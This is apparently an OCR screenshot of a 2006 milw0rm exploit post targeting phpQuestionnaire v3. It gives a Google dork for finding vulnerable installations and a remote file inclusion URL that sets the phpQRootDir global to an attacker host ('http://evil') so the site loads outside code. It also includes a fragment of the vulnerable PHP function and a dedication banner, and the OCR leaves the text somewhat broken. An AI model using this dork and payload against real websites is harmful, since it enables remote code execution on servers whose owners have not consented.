
function ImportSurvey ($fp, $type, 
$flag) {

       set_time_limit(600);  # Attempt 
to disable time limit in case upgrade 
takes long

google dork : "phpQuestionnaire v3"

exploit : 
http://somehost/path_to_phpQuestionnaire/inc
GLOBALS[phpQRootDir]=http://evil

##############################MY LOVE 
JUST FOR U RIE#########################

######################################E.O.F##
# milw0rm.com [2006-09-21]
